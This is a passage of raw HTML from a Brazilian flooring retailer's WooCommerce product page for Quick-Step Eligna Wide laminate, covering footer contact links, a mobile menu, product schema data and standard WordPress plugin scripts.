c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Parcelamos em até 10x						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>E ainda têm condições especiais à vista.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id=9420ed8 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id=ecce336 data-element_type=widget data-widget_type=wd_infobox.default>
				<div class=elementor-widget-container>
					<div class=info-box-wrapper>
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class=info-box-icon>
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id=svg-7627 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version=1.1 id="Слой_1" x=0px y=0px viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space=preserve> <path id=retail-delivery-man style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class=info-box-content>
					
											<h4 class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key=title>
								Entrega Rápida						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child" data-elementor-setting-key=content>
						<p>Todo processo cuidado com  máxima segurança.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=daf14ce data-element_type=section data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id=66afaa4 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id=667b199 data-element_type=widget data-widget_type=wd_extra_menu_list.default>
				<div class=elementor-widget-container>
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a href="#">
																						
															LINKS ÚTEIS							
													</a>
					
					<ul class=sub-sub-menu>
													
							<li class="item-with-label item-label-primary">
								<a href="/politica-de-privacidade/">
																												
																			Política de Privacidade									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a href="/reembolso_devolucoes/">
																												
																			Reembolsos e Devoluções									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a href="/termos-de-uso/">
																												
																			Termos e Condições de Uso									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id=cfa2c59 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e443fb elementor-widget elementor-widget-wd_extra_menu_list" data-id=6e443fb data-element_type=widget data-widget_type=wd_extra_menu_list.default>
				<div class=elementor-widget-container>
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a href="#">
																						
															Contatos							
													</a>
					
					<ul class=sub-sub-menu>
													
							<li class="item-with-label item-label-green">
								<a href=tel:54999921378>
																												
																			(54) 99992-1378									
																			<span class="menu-label menu-label-green">
											Ligue pra nós										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a href="mailto:financeiro@apolopisos.com">
																												
																			financeiro@apolopisos.com									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a href="https://goo.gl/maps/ceTxusLMHDcAdnui6">
																												
																			Av. Osvaldo Aranha 1150									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id=8ec3902 data-element_type=column>
			<div class=elementor-widget-wrap>
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id=c9aef6b data-element_type=column>
			<div class=elementor-widget-wrap>
									</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ab224d0" data-id=ab224d0 data-element_type=column>
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id=9218900 data-element_type=widget data-widget_type=wd_text_block.default>
				<div class=elementor-widget-container>
					<div class="wd-text-block reset-last-child text-left color-scheme-dark">
			
			<p>Redes Sociais:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id=d80da47 data-element_type=widget data-widget_type=wd_social_buttons.default>
				<div class=elementor-widget-container>
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/&media=https://apolopisos.com/wp-content/uploads/2022/08/Pasted-208.png&description=Quick+Step+%26%238211%3B+Pisos+Laminados+%26%238211%3B+Eligna+Wide" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/produto/quick-step-pisos-laminados-eligna-wide/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class=container>
						<div class=min-footer>
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong style="color:#463116">COPYRIGHT APOLO PISOS E REVESTIMENTOS LTDA - 74.072.489/0001-43 - 2022. TODOS OS DIREITOS RESERVADOS.</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class=wd-close-side></div>
		<a href="#" class=scrollToTop aria-label="Botão rolar para o topo"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class=wd-search-form>
								<form role=search method=get class="searchform  woodmart-ajax-search" action="/" data-thumbnail=1 data-price=1 data-post_type=product data-count=20 data-sku=0 data-symbols_count=3>
					<input type=text class=s placeholder="Pesquisar produtos" value="" name=s aria-label=Pesquisar title="Pesquisar produtos"/>
					<input type=hidden name=post_type value=product>
										<button type=submit class=searchsubmit>
						<span>
							Pesquisar						</span>
											</button>
				</form>
													<div class=search-results-wrapper>
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class=wd-scroll-content></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu=pages>
						<a href="#" rel="nofollow noopener">
							<span class=nav-link-text>
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu=categories>
						<a href="#" rel="nofollow noopener">
							<span class=nav-link-text>
								Categorias							</span>
						</a>
					</li>
				</ul>
								<div class=create-nav-msg>Defina seu menu de categorias em Configurações do tema -&gt; Cabeçalho -&gt; Menu -&gt; Menu para mobile (categorias)</div>
				<ul id=menu-mobile-navigation class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id=menu-item-8438 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8438 item-level-0 menu-item-has-block menu-item-has-children"><a href="/" class=woodmart-nav-link><span class=nav-link-text>Home</span></a></li>
<li id=menu-item-8429 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="/sobre-nos/" class=woodmart-nav-link><span class=nav-link-text>Sobre nós</span></a></li>
<li id=menu-item-8428 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="/fale-conosco/" class=woodmart-nav-link><span class=nav-link-text>Fale conosco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="/lista-de-desejos/" class=woodmart-nav-link>
				<span class=nav-link-text>Lista de Desejos</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="/minha-conta/">Entrar / Registrar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Carrinho de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel=nofollow>fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class=widget_shopping_cart_content></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Fechar o formulário de pesquisa"></a></span>
								<form role=search method=get class="searchform  woodmart-ajax-search" action="/" data-thumbnail=1 data-price=1 data-post_type=post data-count=20 data-sku=0 data-symbols_count=3>
					<input type=text class=s placeholder="Busca por posts" value="" name=s aria-label=Pesquisar title="Busca por posts"/>
					<input type=hidden name=post_type value=post>
										<button type=submit class=searchsubmit>
						<span>
							Pesquisar						</span>
											</button>
				</form>
									<div class=search-info-text><span>Comece digitando para ver os posts que procura.</span></div>
													<div class=search-results-wrapper>
						<div class="wd-dropdown-results wd-scroll">
							<div class=wd-scroll-content></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		    <script type="text/javascript">jQuery(document).ready(function(){jQuery(".woocommerce-thankyou-order-received").remove();});</script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="/loja/">
				<span class=wd-tools-icon></span>
				<span class=wd-toolbar-label>
					Loja				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="Lista de Desejos">
			<a href="/lista-de-desejos/">
				<span class=wd-tools-icon>
									</span>
				<span class=wd-toolbar-label>
					Lista de Desejos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Meu carrinho">
			<a href="/carrinho/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class=wd-cart-number>0 <span>item</span></span>
						</span>
				<span class=wd-toolbar-label>
					Carrinho				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="/minha-conta/">
				<span class=wd-tools-icon></span>
				<span class=wd-toolbar-label>
					Minha conta				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/apolopisos.com"}},{"@type":"ListItem","position":2,"item":{"name":"Laminados","@id":"https:\/\/apolopisos.com\/categoria-produto\/laminados\/"}},{"@type":"ListItem","position":3,"item":{"name":"LAMINADOS QUICK-STEP","@id":"https:\/\/apolopisos.com\/categoria-produto\/laminados\/laminados-quick-step\/"}},{"@type":"ListItem","position":4,"item":{"name":"Quick Step &amp;#8211; Pisos Laminados &amp;#8211; Eligna Wide","@id":"https:\/\/apolopisos.com\/produto\/quick-step-pisos-laminados-eligna-wide\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/apolopisos.com\/produto\/quick-step-pisos-laminados-eligna-wide\/#product","name":"Quick Step - Pisos Laminados - Eligna Wide","url":"https:\/\/apolopisos.com\/produto\/quick-step-pisos-laminados-eligna-wide\/","description":"Pisos laminados de tamanho m\u00e9dio com design de madeira e chanfro Impression","image":"https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208.png","sku":9218,"offers":[{"@type":"Offer","price":"111.73","priceValidUntil":"2027-12-31","priceSpecification":{"price":"111.73","priceCurrency":"BRL","valueAddedTaxIncluded":"false"},"priceCurrency":"BRL","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/apolopisos.com\/produto\/quick-step-pisos-laminados-eligna-wide\/","seller":{"@type":"Organization","name":"Apolo Pisos","url":"https:\/\/apolopisos.com"}}]}]}</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<script type="text/template" id=tmpl-variation-template>
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id=tmpl-unavailable-variation-template>
	<p>Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>


<script type='text/javascript' id=wd-update-cart-fragments-fix-js-extra>//<![CDATA[
var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id=wd-update-cart-fragments-fix-js></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id=regenerator-runtime-js></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id=wp-polyfill-js></script>
<script type='text/javascript' id=contact-form-7-js-extra>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/apolopisos.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id=contact-form-7-js></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id=tp-tools-js></script>
<script type='text/javascript' src='/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id=revmin-js></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0' id=jquery-blockui-js></script>
<script type='text/javascript' id=wc-add-to-cart-js-extra>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/apolopisos.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0' id=wc-add-to-cart-js></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0' id=zoom-js></script>
<script type='text/javascript' id=wc-single-product-js-extra>//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0' id=wc-single-product-js></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0' id=js-cookie-js></script>
<script type='text/javascript' id=woocommerce-js-extra>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0' id=woocommerce-js></script>
<script type='text/javascript' id=wc-cart-fragments-js-extra>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0' id=wc-cart-fragments-js></script>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.0.11' id=comment-reply-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.0' id=elementor-webpack-runtime-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.0' id=elementor-frontend-modules-js></script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id=elementor-waypoints-js></script>
<script type='text/javascript' src='/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id=jquery-ui-core-js></script>
<script type='text/javascript' id=elementor-frontend-js-before>var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/apolopisos.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9218,"title":"Quick%20Step%20%E2%80%93%20Pisos%20Laminados%20%E2%80%93%20Eligna%20Wide%20%E2%80%93%20Apolo%20Pisos","excerpt":"Pisos laminados de tamanho m\u00e9dio com design de madeira e chanfro Impression","featuredImage":"https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/apolopisos.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9218,"title":"Quick%20Step%20%E2%80%93%20Pisos%20Laminados%20%E2%80%93%20Eligna%20Wide%20%E2%80%93%20Apolo%20Pisos","excerpt":"Pisos laminados de tamanho m\u00e9dio com design de madeira e chanfro Impression","featuredImage":"https:\/\/apolopisos.com\/wp-content\/uploads\/2022\/08\/Pasted-208-800x800.png"}};</script>
<script type='text/javascript' src='/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.0' id=elementor-frontend-js></script>
<script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.3' id=underscore-js></script>
<script type='text/javascript' id=wp-util-js-extra>//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
//]]></script>
<script type='text/javascript' src='/wp-includes/js/wp-util.min.js?ver=6.0.11' id=wp-util-js></script>
<script type='text/javascript' id=wpforms-elementor-js-extra>//<![CDATA[
var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"};var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5' id=wpforms-elementor-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id=wd-pjax-library-js></script>
<script type='text/javascript' id=woodmart-theme-js-extra>//<![CDATA[
